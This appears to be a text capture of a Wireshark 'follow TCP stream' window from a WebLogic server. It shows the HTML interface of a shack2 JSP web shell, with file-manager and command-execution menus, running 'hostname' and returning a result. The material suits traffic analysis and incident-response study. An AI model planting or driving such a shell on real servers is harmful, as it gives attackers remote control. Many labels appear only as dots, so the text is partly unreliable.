 Wireshark · 追踪 TCP 流 (tcp.stream eq 1) · weblogic
1341413415| www.shack2.org | version:20141103
mark:...........................Web.................................JDK.........JDK1.3......
</div>
<!--menue-->
<div id="menue">
<a href="javascript:post('/shack2/index.jsp',{m:'EnvsInfo'})" name="EnvsInfo">............</a><a
href="javascript:post('/shack2/index.jsp',{m:'FileManage'})" name="FileManage">............</a><a
href="javascript:post('/shack2/index.jsp',{m:'CMDS'})" name="CMDS">............</a><a
href="javascript:void(0)">...............</a><a href="javascript:void(0)">............</a><a
href="javascript:void(0)">............</a><a href="javascript:void(0)">............</a><a
href="javascript:void(0)">..................</a><a href="javascript:void(0)">............</a><a
href="javascript:void(0)">......</a><a href="javascript:void(0)">......</a><a
href="javascript:void(0)">bug......</a><a href="javascript:void(0)">......</a>
</div>
<!--content-->
<div id="content">
<!--..................-->
<div id="CMDS">
<form action="/shack2/index.jsp" method="post" enctype="application/x-www-
form-urlencoded">
...............<input name="cmd" value="hostname" style="width:
300px" type="text" /><input name="m" value="CMDS" type="hidden" /><input value="......" type="submit" />
</form>
<div id="execResult">6ad4c5a09043<br/></div>
</div>
<!--..................-->
35 客户端 分组, 123 服务器 分组, 33 turn(s).
Entire conversation (316 kB) 显示和保存数据为 ASCII 流 1
查找: hostname 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help